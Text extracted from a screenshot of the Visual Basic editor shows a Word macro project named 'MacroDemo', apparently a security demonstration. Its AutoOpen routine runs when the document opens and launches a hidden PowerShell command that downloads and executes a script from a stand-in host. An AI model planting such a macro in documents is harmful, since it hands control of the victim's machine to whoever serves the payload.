 Microsoft Visual Basic - MacroDemo
Ln 6, Col 3
Project - Project
Normal
Project (MacroDemo)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic
Categorized
(Name) NewMacros
MacroDemo - NewMacros (Code)
(General)
autoOpen
Sub AutoOpen()
Dim Shell As Object
Set Shell = CreateObject("wscript.shell")
Shell.Run "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://payload.example-server.local/payload.ps1'))\""
End Sub